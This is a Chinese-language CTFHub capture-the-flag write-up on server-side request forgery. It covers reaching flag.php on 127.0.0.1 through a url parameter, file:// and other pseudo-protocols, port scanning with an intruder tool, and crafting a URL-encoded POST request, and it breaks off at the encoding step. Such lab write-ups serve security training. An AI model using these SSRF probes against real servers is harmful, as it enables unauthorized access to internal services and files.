CTFHub—SSRF

SSRF 形成的原因往往是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。









内网访问

先开环境



?url=http://127.0.0.1/flag.php





伪协议读取文件

开题

伪协议:事实上是其支持的协议与封装协议。而其支持的部分协议有:

file:// — 访问本地文件系统

http:// — 访问 HTTP(s) 网址

ftp:// — 访问 FTP(s) URLs

php:// — 访问各个输入/输出流(I/O streams)

右键源代码,发现里面被注释掉了







端口扫描

抓包发送到intruder攻击模块

ps:网站无法承载太多请求所以可以修改请求间隔





POST请求

访问flag.php

?url=http://127.0.0.1/flag.php

右键源代码

找到key





复制到输入框抓包





构造请求包把没用的请求删掉





复制请求包进行URL转码(确定每个字符都转码了),随便找一个在线转码网站,只要确定转码完全即可

